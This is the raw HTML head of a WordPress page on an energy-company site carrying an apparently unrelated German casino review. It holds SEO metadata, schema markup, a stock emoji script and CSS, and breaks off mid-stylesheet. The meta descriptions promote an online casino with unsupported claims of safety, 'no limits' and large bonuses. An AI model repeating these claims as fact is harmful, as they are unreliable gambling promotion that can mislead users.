

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sktenerji.com/platincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel/
body_size: 31108
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://sktenerji.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 &amp; 200 Freispiel - SKT ENERGY</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="description" content="Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 &amp; 200 Freispiele Platin Casino Sicher Ohne Limit 2023 Spielen! Testbericht Content Diese Hersteller Sind Mit An Bord Spielerschutz Wird Ernst Genommen Wichtige Daten Zum Platincasino Unsere Erfahrung Als Kunden Im Platin Casino Platin Casino Details Ist Das Platin Casino Sicher Und Seriös? Willkommensbonus Im Platincasino […]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sktenerji.com/platincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SKT ENERGY - Energy Managment and Software" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 &amp; 200 Freispiel - SKT ENERGY" />
		<meta property="og:description" content="Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 &amp; 200 Freispiele Platin Casino Sicher Ohne Limit 2023 Spielen! Testbericht Content Diese Hersteller Sind Mit An Bord Spielerschutz Wird Ernst Genommen Wichtige Daten Zum Platincasino Unsere Erfahrung Als Kunden Im Platin Casino Platin Casino Details Ist Das Platin Casino Sicher Und Seriös? Willkommensbonus Im Platincasino […]" />
		<meta property="og:url" content="https://sktenerji.com/platincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel/" />
		<meta property="og:image" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<meta property="og:image:secure_url" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<meta property="article:published_time" content="2022-11-30T16:13:33+00:00" />
		<meta property="article:modified_time" content="2023-12-16T01:25:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 &amp; 200 Freispiel - SKT ENERGY" />
		<meta name="twitter:description" content="Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 &amp; 200 Freispiele Platin Casino Sicher Ohne Limit 2023 Spielen! Testbericht Content Diese Hersteller Sind Mit An Bord Spielerschutz Wird Ernst Genommen Wichtige Daten Zum Platincasino Unsere Erfahrung Als Kunden Im Platin Casino Platin Casino Details Ist Das Platin Casino Sicher Und Seriös? Willkommensbonus Im Platincasino […]" />
		<meta name="twitter:image" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/sktenerji.com\/#website","url":"https:\/\/sktenerji.com\/","name":"SKT ENERGY","description":"Energy Managment and Software","inLanguage":"en-US","publisher":{"@id":"https:\/\/sktenerji.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/sktenerji.com\/#organization","name":"SKT ENERGY","url":"https:\/\/sktenerji.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/#organizationLogo","url":"https:\/\/sktenerji.com\/wp-content\/uploads\/2021\/09\/skt-logo.png","width":2194,"height":907},"image":{"@id":"https:\/\/sktenerji.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/sktenerji.com\/platincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/","name":"Home","description":"Increasing energy efficiency with SKT Energy Technologies.","url":"https:\/\/sktenerji.com\/"},"nextItem":"https:\/\/sktenerji.com\/platincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/platincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/platincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel\/","name":"Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 & 200 Freispiel","description":"Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 & 200 Freispiele Platin Casino Sicher Ohne Limit 2023 Spielen! Testbericht Content Diese Hersteller Sind Mit An Bord Spielerschutz Wird Ernst Genommen Wichtige Daten Zum Platincasino Unsere Erfahrung Als Kunden Im Platin Casino Platin Casino Details Ist Das Platin Casino Sicher Und Seri\u00f6s? Willkommensbonus Im Platincasino [\u2026]","url":"https:\/\/sktenerji.com\/platincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel\/"},"previousItem":"https:\/\/sktenerji.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","url":"https:\/\/sktenerji.com\/author\/sktenerji\/","name":"sktenerji","image":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/platincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel\/#authorImage","url":"https:\/\/sktenerji.com\/wp-content\/plugins\/ultimate-member\/assets\/img\/default_avatar.jpg","width":96,"height":96,"caption":"sktenerji"}},{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/platincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel\/#webpage","url":"https:\/\/sktenerji.com\/platincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel\/","name":"Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 & 200 Freispiel - SKT ENERGY","description":"Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 & 200 Freispiele Platin Casino Sicher Ohne Limit 2023 Spielen! Testbericht Content Diese Hersteller Sind Mit An Bord Spielerschutz Wird Ernst Genommen Wichtige Daten Zum Platincasino Unsere Erfahrung Als Kunden Im Platin Casino Platin Casino Details Ist Das Platin Casino Sicher Und Seri\u00f6s? Willkommensbonus Im Platincasino [\u2026]","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sktenerji.com\/#website"},"breadcrumb":{"@id":"https:\/\/sktenerji.com\/platincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel\/#breadcrumblist"},"author":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","creator":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","datePublished":"2022-11-30T16:13:33+00:00","dateModified":"2023-12-16T01:25:51+00:00"},{"@type":"BlogPosting","@id":"https:\/\/sktenerji.com\/platincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel\/#blogposting","name":"Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 & 200 Freispiel - SKT ENERGY","description":"Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 & 200 Freispiele Platin Casino Sicher Ohne Limit 2023 Spielen! Testbericht Content Diese Hersteller Sind Mit An Bord Spielerschutz Wird Ernst Genommen Wichtige Daten Zum Platincasino Unsere Erfahrung Als Kunden Im Platin Casino Platin Casino Details Ist Das Platin Casino Sicher Und Seri\u00f6s? Willkommensbonus Im Platincasino [\u2026]","inLanguage":"en-US","headline":"Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 & 200 Freispiel","author":{"@id":"https:\/\/sktenerji.com\/author\/sktenerji\/#author"},"publisher":{"@id":"https:\/\/sktenerji.com\/#organization"},"datePublished":"2022-11-30T16:13:33+00:00","dateModified":"2023-12-16T01:25:51+00:00","articleSection":"Vulkan Vegas Germany","mainEntityOfPage":{"@id":"https:\/\/sktenerji.com\/platincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel\/#webpage"},"isPartOf":{"@id":"https:\/\/sktenerji.com\/platincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/#articleImage","url":"https:\/\/sktenerji.com\/wp-content\/uploads\/2021\/09\/skt-logo.png","width":2194,"height":907}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Feed" href="https://sktenerji.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Comments Feed" href="https://sktenerji.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Platincasino Im Test Sicher Dir Jetzt Bis Zu 2000 &#038; 200 Freispiel Comments Feed" href="https://sktenerji.com/platincasino-im-test-sicher-dir-jetzt-bis-zu-2000-200-freispiel/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sktenerji.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://sktenerji.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sktenerji.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sktenerji.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sktenerji.com/wp-content/themes/buildex/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://sktenerji.com/wp-content/themes/buildex/assets/lib/swiper/swiper.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='buildex-theme-style-css' href='https://sktenerji.com/wp-content/themes/buildex/style.css?ver=1.2.8' type='text/css' media='all' />
<style id='buildex-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation i {color: #a1a2a4;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.pagination .next,.pagination .prev {color: #398ffc;}.pagination .next:hover,.pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: 